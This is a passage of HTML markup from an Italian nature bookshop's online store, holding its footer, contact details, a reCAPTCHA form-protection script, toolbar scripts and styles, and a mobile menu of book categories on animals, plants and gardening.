<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


  

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 active level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
